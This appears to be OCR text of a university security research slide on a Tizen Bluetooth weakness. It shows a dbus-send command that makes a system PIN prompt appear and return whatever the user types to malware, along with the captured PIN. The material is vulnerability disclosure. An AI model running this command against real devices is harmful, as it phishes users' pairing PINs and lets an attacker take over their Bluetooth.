 41
Bluetooth Takeover #1
Partially exposed: projectx.bt/bt_core
Tizen's own API/daemons for Bluetooth
Malware can…
Silently accept incoming pair request
Force discoverable "piscan" mode
Prompt a PIN request system UI to phish user
Any user input is returned to malware
1 $ dbus-send --system --type=method_call \
2 --print-reply --dest=org.projectx.bt \
3 /org/tizen/adapter_agent \
4 org.bluez.Agent1.RequestPinCode \
5 objpath:/org/bluez/hci0/dev_78_F7_BE_91_30_26
Pairing request
Enter PIN
OK
Enter PIN
Enter PIN to pair with
홍길동 (Galaxy Alpha).
OK
•••••
1 2 3
4 5 6 Done
7 8 9 .
0
7 string "12345"
Actual name of the paired smartphone
HIT
SUNG KYUN KWAN
UNIVERSITY